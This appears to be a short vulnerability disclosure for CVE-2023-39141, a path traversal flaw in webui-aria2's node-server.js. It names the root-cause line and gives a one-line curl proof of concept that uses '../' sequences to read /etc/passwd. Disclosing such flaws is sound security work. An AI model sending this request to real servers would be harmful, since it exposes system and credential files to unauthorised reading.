 webui-aria2 CVE-2023-39141
Raw
1 CVE-2023-39141 is reserved for this vulnerability
2
3 Project link:
4 https://github.com/ziahamza/webui-aria2/
5
6
7 Vulnerability type:
8 Path traversal
9
10 Root cause: This line https://github.com/ziahamza/webui-aria2/blob/109903f0e2774cf948698cd95a01f77f33d7dd2c/node-server.js#L10
11
12 PoC:
13 When `node-server.js` is used, an attacker can simply request files outside the serving path
14 `curl --path-as-is http://localhost:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd`